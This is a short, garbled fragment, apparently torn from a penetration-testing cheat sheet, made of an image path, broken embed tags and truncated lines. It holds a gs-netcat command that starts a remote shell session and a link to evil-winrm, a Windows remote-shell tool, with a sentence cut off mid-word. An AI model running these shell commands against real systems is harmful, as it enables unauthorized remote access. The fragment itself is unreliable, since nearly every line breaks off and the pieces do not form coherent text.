
$ gs-netcat -s ExampleS
```

![](/files/-MZ9NRYvSTcs
{% embed url="<https://
{% embed url="<https://
[**evil-winrm**]
(https://github.com/Hac
This shell is the ultim